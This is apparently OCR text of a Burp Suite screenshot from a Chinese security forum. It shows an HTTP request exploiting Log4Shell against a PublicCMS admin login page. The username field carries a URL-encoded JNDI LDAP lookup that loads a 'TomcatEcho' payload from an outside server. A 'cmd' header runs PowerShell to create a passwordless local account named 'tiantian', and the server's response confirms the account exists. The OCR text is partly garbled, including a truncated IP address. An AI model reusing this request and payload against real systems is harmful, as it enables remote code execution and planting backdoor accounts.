 Send Cancel < > Target: http://172.32.10.59:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: powershell New-LocalUser -Name "tiantian" -NoPassword
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f1. 0%3a53%2fTomcatBypass%2fTomcatEcho%7d&
password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238f19d6694
698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&returnUrl=&encoding=
sha512
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5ADE6B7701B6634C9A2FD8ED71951324; Path=/publiccms; HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 13:48:34 GMT
5 Connection: close
6
7
8 Name Enabled Description
9 ---- ------- -----------
10 tiantian True
11
12
13
INSPECTOR
奇安信攻防社区